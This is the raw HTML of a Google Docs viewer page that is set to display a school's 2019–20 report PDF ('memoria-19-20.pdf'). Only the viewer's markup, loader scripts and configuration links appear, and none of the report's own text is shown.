request_url: https://docs.google.com/viewer?url=https%3A%2F%2Fmiribillaeskola.net%2Fwp-content%2Fuploads%2F2021%2F01%2Fmemoria-19-20.pdf&embedded=true
body_size: 2207
content:
<!DOCTYPE html><html lang="en" dir="ltr"><head><title>memoria-19-20.pdf</title><link rel="stylesheet" type="text/css" href="//www.gstatic.com/_/apps-viewer/_/ss/k=apps-viewer.standalone.iULaTRig4eo.L.W.O/am=AAQD/d=0/rs=AC2dHMIuKVAQafSb-Ydr8aqMNFhc5Equmg" nonce="1PXklTpGd64I14dcw5dalA"/></head><body><div class="ndfHFb-c4YZDc ndfHFb-c4YZDc-AHmuwe-Hr88gd-OWB6Me dif24c vhoiae LgGVmb bvmRsc ndfHFb-c4YZDc-TSZdd ndfHFb-c4YZDc-TJEFFc ndfHFb-c4YZDc-vyDMJf-aZ2wEe ndfHFb-c4YZDc-i5oIFb ndfHFb-c4YZDc-uoC0bf ndfHFb-c4YZDc-e1YmVc" aria-label="Showing viewer."><div class="ndfHFb-c4YZDc-zTETae"></div><div class="ndfHFb-c4YZDc-JNEHMb"></div><div class="ndfHFb-c4YZDc-K9a4Re"><div class="ndfHFb-c4YZDc-E7ORLb-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Previous"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-tJiF1e-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Next"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-q77wGc"></div><div class="ndfHFb-c4YZDc-K9a4Re-nKQ6qf ndfHFb-c4YZDc-TvD9Pc-qnnXGd" role="main"><div class="ndfHFb-c4YZDc-EglORb-ge6pde ndfHFb-c4YZDc-K9a4Re-ge6pde-Ne3sFf" role="status" tabindex="-1" aria-label="Loading"><div class="ndfHFb-c4YZDc-EglORb-ge6pde-RJLb9c ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae"><div class="ndfHFb-aZ2wEe" dir="ltr"><div class="ndfHFb-vyDMJf-aZ2wEe auswjd"><div class="aZ2wEe-pbTTYe aZ2wEe-v3pZbf"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-oq6NAc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-gS7Ybc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-nllRtd"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div></div></div></div><span class="ndfHFb-c4YZDc-EglORb-ge6pde-fmcmS ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae" aria-hidden="true">Loading&hellip;</span></div><div class="ndfHFb-c4YZDc-ujibv-nUpftc"><img class="ndfHFb-c4YZDc-ujibv-JUCs7e" src="/viewerng/thumb?ds=[base64]%3D&amp;ck=lantern&amp;dsmi=unknown&amp;authuser&amp;w=800&amp;webp=true&amp;p=proj"/></div></div></div></div><script nonce="JpVIRx9zmzWcKH8nNv33AQ">/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
function c(a,e,f){a._preloadFailed||a.complete&&a.naturalWidth===void 0?f():a.complete&&a.naturalWidth?e():(a.addEventListener("load",function(){e()},!1),a.addEventListener("error",function(){f()},!1))}
for(var d=function(a,e,f,k){function l(){b.style.display="none"}var g=document.body.getElementsByClassName(a)[0];if(k)var b=document.getElementById(k);else{if(!g)return;b=g.getElementsByClassName(f)[0];if(!b)return}b._preloadStartTime=Date.now();b.onerror=function(){this._preloadFailed=!0};c(b,function(){b.naturalWidth<800?l():(b._preloadEndTime||(b._preloadEndTime=Date.now()),e&&(g.getElementsByClassName(e)[0].style.display="none"))},l)},h=["_initStaticViewer"],m=this||self,n;h.length&&(n=h.shift());)h.length||
d===void 0?m=m[n]&&m[n]!==Object.prototype[n]?m[n]:m[n]={}:m[n]=d;
</script><script nonce="JpVIRx9zmzWcKH8nNv33AQ">_initStaticViewer('ndfHFb-c4YZDc-K9a4Re-nKQ6qf','ndfHFb-c4YZDc-EglORb-ge6pde','ndfHFb-c4YZDc-ujibv-JUCs7e')</script><script type="text/javascript" charset="UTF-8" src="//www.gstatic.com/_/apps-viewer/_/js/k=apps-viewer.standalone.en_US.rxyEmzpWU0g.O/am=AAQD/d=1/rs=AC2dHMKf3-nSSOCPr2hp_vsVC4zmcm8mLg/m=main" nonce="JpVIRx9zmzWcKH8nNv33AQ"></script><script type="text/javascript" src="https://apis.google.com/js/client.js" nonce="JpVIRx9zmzWcKH8nNv33AQ"></script><script type="text/javascript" nonce="JpVIRx9zmzWcKH8nNv33AQ">_init([["0",null,null,null,null,2,null,null,null,null,0,[1],null,null,null,"https://drive.google.com",null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,[[],12,1,1],null,null,null,null,[null,null,null,null,"https://accounts.google.com/ServiceLogin?passive\u003d1209600\u0026continue\u003dhttps://docs.google.com/viewer?url%3Dhttps://miribillaeskola.net/wp-content/uploads/2021/01/memoria-19-20.pdf%26embedded%3Dtrue\u0026hl\u003den-US\u0026followup\u003dhttps://docs.google.com/viewer?url%3Dhttps://miribillaeskola.net/wp-content/uploads/2021/01/memoria-19-20.pdf%26embedded%3Dtrue",null,null,null,0],null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,1],[null,"memoria-19-20.pdf","/viewerng/thumb?ds\[base64]%3D\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026w\u003d800\u0026webp\u003dtrue\u0026p\u003dproj",null,null,null,null,null,null,"/viewerng/upload?ds\[base64]%3D\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026p\u003dproj",null,"application/pdf",null,null,1,null,"/viewerng/viewer?url\u003dhttps://miribillaeskola.net/wp-content/uploads/2021/01/memoria-19-20.pdf",null,"https://miribillaeskola.net/wp-content/uploads/2021/01/memoria-19-20.pdf",null,null,0,null,null,null,null,null,"/viewerng/standalone/refresh?url\u003dhttps://miribillaeskola.net/wp-content/uploads/2021/01/memoria-19-20.pdf\u0026embedded\u003dtrue",[null,null,"meta?id\u003dACFrOgDpQ67ntwrfu58ODbtEf2wVCAqL_BKBS82Uh9udHDLaxalptN7aaWP3fkD4vaK-CktkWWeNhhkH07Jx--6azcjo0s-wKrhyrpzpb9T4z4br4bMQa-HsrK_5WVtgdfQujWViqYewFRJFziq-","img?id\u003dACFrOgDpQ67ntwrfu58ODbtEf2wVCAqL_BKBS82Uh9udHDLaxalptN7aaWP3fkD4vaK-CktkWWeNhhkH07Jx--6azcjo0s-wKrhyrpzpb9T4z4br4bMQa-HsrK_5WVtgdfQujWViqYewFRJFziq-","press?id\u003dACFrOgDpQ67ntwrfu58ODbtEf2wVCAqL_BKBS82Uh9udHDLaxalptN7aaWP3fkD4vaK-CktkWWeNhhkH07Jx--6azcjo0s-wKrhyrpzpb9T4z4br4bMQa-HsrK_5WVtgdfQujWViqYewFRJFziq-","status?id\u003dACFrOgDpQ67ntwrfu58ODbtEf2wVCAqL_BKBS82Uh9udHDLaxalptN7aaWP3fkD4vaK-CktkWWeNhhkH07Jx--6azcjo0s-wKrhyrpzpb9T4z4br4bMQa-HsrK_5WVtgdfQujWViqYewFRJFziq-","https://doc-0c-bk-apps-viewer.googleusercontent.com/viewer/secure/pdf/3nb9bdfcv3e2h2k1cmql0ee9cvc5lole/rg3an0rju42572tqerb5fjj754d05c5j/1768847775000/lantern/*/ACFrOgDpQ67ntwrfu58ODbtEf2wVCAqL_BKBS82Uh9udHDLaxalptN7aaWP3fkD4vaK-CktkWWeNhhkH07Jx--6azcjo0s-wKrhyrpzpb9T4z4br4bMQa-HsrK_5WVtgdfQujWViqYewFRJFziq-",null,"presspage?id\u003dACFrOgDpQ67ntwrfu58ODbtEf2wVCAqL_BKBS82Uh9udHDLaxalptN7aaWP3fkD4vaK-CktkWWeNhhkH07Jx--6azcjo0s-wKrhyrpzpb9T4z4br4bMQa-HsrK_5WVtgdfQujWViqYewFRJFziq-"],null,null,null,"pdf"],"","",2]);</script></body></html>